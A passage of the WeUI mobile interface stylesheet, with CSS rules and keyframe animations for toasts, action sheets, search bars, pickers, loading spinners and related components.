  width: 1.4em;
  height: 2.4em;
  -webkit-mask: url("/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff") no-repeat 50% 50%;
  mask: url("/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff") no-repeat 50% 50%;
}

.weui-toast {
  position: fixed;
  z-index: 5000;
  font-size: 10px;
  width: 13.6em;
  height: 13.6em;
  top: 40%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  border-radius: 12px;
  color: rgba(255,255,255,0.9);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  background-color: #4c4c4c;
  background-color: var(--weui-BG-4);
  box-sizing: border-box;
  line-height: 1.4;
}

.weui-toast_text {
  width: auto;
  height: auto;
  min-width: 152px;
  max-width: 216px;
  padding: 12px 0;
}

.weui-toast_text .weui-toast__content {
  font-size: 14px;
}

.weui-icon_toast {
  display: block;
  margin-bottom: 16px;
}

.weui-icon_toast.weui-icon_toast {
  width: 4em;
  height: 4em;
}

.weui-icon_toast.weui-icon-success-no-circle {
  color: rgba(255,255,255,0.9);
}

.weui-icon_toast.weui-icon-warn {
  color: rgba(255,255,255,0.9);
}

.weui-icon_toast.weui-loading {
  width: 3.6em;
  height: 3.6em;
}

.weui-icon_toast.weui-primary-loading {
  width: 1em;
  height: 1em;
  font-size: 40px;
  color: #ededed;
}

.weui-icon_toast.weui-primary-loading:before {
  border-width: 4px 0 4px 4px;
}

.weui-icon_toast.weui-primary-loading:after {
  border-width: 4px 4px 4px 0;
}

.weui-icon_toast.weui-primary-loading .weui-primary-loading__dot {
  width: 4px;
  height: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.weui-toast__content {
  font-size: 17px;
  padding: 0 12px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-toast_text-more .weui-icon_toast {
  margin-bottom: 12px;
}

.weui-toast_text-more .weui-toast__content {
  font-size: 14px;
  line-height: 1.6;
}

.weui-mask {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(0,0,0,0.6);
}

.weui-mask_transparent {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

.weui-actionsheet {
  position: fixed;
  left: 0;
  bottom: 0;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 5000;
  width: 100%;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
}

.weui-actionsheet__title {
  position: relative;
  height: 56px;
  padding: 8px 24px;
  padding: 8px calc(24px + constant(safe-area-inset-right)) 8px calc(24px + constant(safe-area-inset-left));
  padding: 8px calc(24px + env(safe-area-inset-right)) 8px calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  text-align: center;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 1.4;
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-actionsheet__title:before {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__title .weui-actionsheet__title-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.weui-actionsheet__menu {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action {
  margin-top: 8px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action .weui-actionsheet__cell:last-child {
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
}

.weui-actionsheet__cell {
  position: relative;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  overflow: hidden;
}

.weui-actionsheet__cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-actionsheet__cell:first-child:before {
  display: none;
}

.weui-actionsheet__cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-skin_android .weui-actionsheet {
  position: fixed;
  left: 50%;
  top: 50%;
  bottom: auto;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 274px;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: transparent;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.weui-skin_android .weui-actionsheet__action {
  display: none;
}

.weui-skin_android .weui-actionsheet__menu {
  border-radius: 2px;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-actionsheet__cell {
  padding: 16px;
  font-size: 17px;
  line-height: 1.41176471;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: left;
}

.weui-skin_android .weui-actionsheet__cell:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.weui-skin_android .weui-actionsheet__cell:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.weui-actionsheet_toggle {
  -webkit-transform: translate(0,0);
  transform: translate(0,0);
}

.weui-loadmore {
  width: 65%;
  margin: 20px auto;
  text-align: center;
  font-size: 0;
}

.weui-loadmore .weui-loading,.weui-loadmore .weui-primary-loading {
  margin-right: 8px;
}

.weui-loadmore__tips {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.6;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-loadmore_line {
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  margin-top: 32px;
}

.weui-loadmore_line .weui-loadmore__tips {
  position: relative;
  top: -0.9em;
  padding: 0 0.55em;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-loadmore_dot .weui-loadmore__tips {
  padding: 0 0.16em;
}

.weui-loadmore_dot .weui-loadmore__tips:before {
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  display: inline-block;
  position: relative;
  vertical-align: 0;
  top: -0.16em;
}

.weui-badge {
  display: inline-block;
  padding: 0.15em 0.4em;
  min-width: 0.66666667em;
  border-radius: 18px;
  background-color: #fa5151;
  background-color: var(--weui-RED);
  color: #fff;
  line-height: 1.2;
  text-align: center;
  font-size: 12px;
  vertical-align: middle;
}

.weui-badge_dot {
  padding: 0.4em;
  min-width: 0;
}

.weui-toptips {
  display: none;
  position: fixed;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  top: 8px;
  left: 8px;
  right: 8px;
  padding: 10px;
  border-radius: 8px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  z-index: 5000;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-toptips_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-list-tips {
  list-style: none;
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  position: relative;
}

.weui-list-tips:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-list-tips:last-child {
  padding-bottom: 0;
}

.weui-list-tips__item {
  position: relative;
  padding-left: 15px;
  margin: 16px 0;
}

.weui-list-tips__item:before {
  content: "\2022";
  position: absolute;
  left: 0;
  top: -0.1em;
}

.weui-list-tips__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list+.weui-list-tips>.weui-list-tips__item:first-child {
  margin-top: 6px;
}

.weui-search-bar {
  position: relative;
  padding: 8px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  box-sizing: border-box;
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn {
  display: block;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label {
  display: none;
}

.weui-search-bar .weui-icon-search {
  font-size: 10px;
  width: 1.6em;
  height: 1.6em;
  margin-left: 8px;
  margin-right: 4px;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-search-bar__form {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-radius: 4px;
}

.weui-search-bar__box {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar__box .weui-search-bar__input {
  padding: 8px 0;
  width: 100%;
  height: 1.14285714em;
  border: 0;
  font-size: 14px;
  line-height: 1.14285714em;
  box-sizing: content-box;
  background: transparent;
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-search-bar__box .weui-search-bar__input:focus {
  outline: none;
}

.weui-search-bar__box .weui-icon-clear {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  font-size: 10px;
  width: 2em;
  height: 2em;
  margin-left: 8px;
  -webkit-mask-size: 2em;
  mask-size: 2em;
  -webkit-mask-position: calc(100% - 8px) 0;
  mask-position: calc(100% - 8px) 0;
  min-width: 44px;
}

.weui-search-bar__box .weui-icon-clear:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 44px;
}

.weui-search-bar__label {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  font-size: 0;
  border-radius: 4px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-search-bar__label span {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}

.weui-search-bar__cancel-btn {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  display: none;
  margin-left: 8px;
  line-height: 28px;
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-search-bar__input:not(:valid)+.weui-icon-clear {
  display: none;
}

input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

.weui-picker {
  position: fixed;
  width: 100%;
  box-sizing: border-box;
  left: 0;
  bottom: 0;
  z-index: 5000;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
}

.weui-picker__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  position: relative;
  text-align: center;
  font-size: 17px;
  line-height: 1.4;
}

.weui-picker__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  height: 240px;
  overflow: hidden;
}

.weui-picker__group {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 100%;
}

.weui-picker__group:first-child .weui-picker__item {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-picker__group:last-child .weui-picker__item {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-picker__mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  z-index: 3;
  background-image: -webkit-linear-gradient(top,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),-webkit-linear-gradient(bottom,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-image: linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-position: top,bottom;
  background-size: 100% 92px;
  background-repeat: no-repeat;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

body[data-weui-theme='dark'] .weui-picker__mask {
  background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-picker__mask {
    background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
    background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  }
}

.weui-picker__indicator {
  width: 100%;
  height: 56px;
  position: absolute;
  left: 0;
  top: 92px;
  z-index: 3;
}

.weui-picker__indicator:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__indicator:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.weui-picker__item {
  height: 48px;
  line-height: 48px;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.weui-picker__item_disabled {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

@-webkit-keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

@keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

.weui-animate_slide-up,.weui-animate-slide-up {
  -webkit-animation: slideUp ease 0.3s forwards;
  animation: slideUp ease 0.3s forwards;
}

@-webkit-keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

@keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

.weui-animate_slide-down,.weui-animate-slide-down {
  -webkit-animation: slideDown ease 0.3s forwards;
  animation: slideDown ease 0.3s forwards;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.weui-animate_fade-in,.weui-animate-fade-in {
  -webkit-animation: fadeIn ease 0.3s forwards;
  animation: fadeIn ease 0.3s forwards;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.weui-animate_fade-out,.weui-animate-fade-out {
  -webkit-animation: fadeOut ease 0.3s forwards;
  animation: fadeOut ease 0.3s forwards;
}

.weui-transition.weui-mask {
  -webkit-transition: opacity 0.3s,visibility 0.3s;
  transition: opacity 0.3s,visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}

.weui-transition.weui-half-screen-dialog {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

.weui-transition_show.weui-mask {
  opacity: 1;
  visibility: visible;
}

.weui-transition_show.weui-half-screen-dialog {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.weui-agree {
  display: block;
  padding: 8px 15px 0;
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-agree a,.weui-agree navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-agree navigator {
  display: inline;
}

.weui-agree__text {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-left: 2px;
}

.weui-agree__checkbox {
  -webkit-appearance: none;
  appearance: none;
  display: inline-block;
  border: 0;
  outline: 0;
  vertical-align: middle;
  background-color: currentColor;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-image: url(/static/fonts/a3e8d76932e047f2aea78d85f89a894d.woff);
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  width: 1em;
  height: 1em;
  font-size: 17px;
  margin-top: -0.2em;
}

.weui-agree__checkbox-check {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-agree__checkbox:checked,.weui-agree__checkbox-check[aria-checked="true"]+.weui-agree__checkbox {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-agree_animate {
  -webkit-animation: weuiAgree 0.3s 1;
  animation: weuiAgree 0.3s 1;
}

@-webkit-keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.weui-primary-loading {
  font-size: 16px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  position: relative;
  width: 1em;
  height: 1em;
  vertical-align: middle;
  color: #606060;
  -webkit-animation: circleLoading 1s steps(60,end) infinite;
  animation: circleLoading 1s steps(60,end) infinite;
}

.weui-primary-loading:before,.weui-primary-loading:after {
  content: "";
  display: block;
  width: 0.5em;
  height: 1em;
  box-sizing: border-box;
  border: 0.125em solid;
  border-color: currentColor;
}

.weui-primary-loading:before {
  border-right-width: 0;
  border-top-left-radius: 1em;
  border-bottom-left-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,#000000 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading:after {
  border-left-width: 0;
  border-top-right-radius: 1em;
  border-bottom-right-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading__dot {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -0.0625em;
  width: 0.125em;
  height: 0.125em;
  border-top-right-radius: 0.125em;
  border-bottom-right-radius: 0.125em;
  background: currentColor;
}

@-webkit-keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-primary-loading_brand {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-primary-loading_transparent {
  color: #ededed;
}

.weui-loading {
  font-size: 10px;
  width: 2em;
  height: 2em;
  display: inline-block;
  vertical-align: middle;
  -webkit-animation: weuiLoading 1s steps(12,end) infinite;
  animation: weuiLoading 1s steps(12,end) infinite;
  background: transparent url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E9E9E9' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23989697' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%239B999A' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23A3A1A2' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23ABA9AA' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23B2B2B2' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23BAB8B9' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23C2C0C1' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23CBCBCB' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23D2D2D2' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23DADADA' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E2E2E2' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
}

.weui-loading.weui-loading_transparent,.weui-btn_loading.weui-btn_primary .weui-loading {
  background-image: url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect xmlns='http://www.w3.org/2000/svg' width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.56)' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.5)' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.43)' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.38)' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.32)' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.28)' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.25)' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.2)' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.17)' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.14)' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.1)' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.03)' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E");
}

@-webkit-keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-slider {
  padding: 15px 18px;
  -webkit-user-select: none;
  user-select: none;
}

.weui-slider__inner {
  position: relative;
  height: 2px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
}

.weui-slider__track {
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
  width: 0;
}

.weui-slider__handler {
  position: absolute;
  left: 0;
  top: 50%;
  width: 28px;
  height: 28px;
  margin-left: -14px;
  margin-top: -14px;
  border-radius: 50%;
  background-color: #fff;
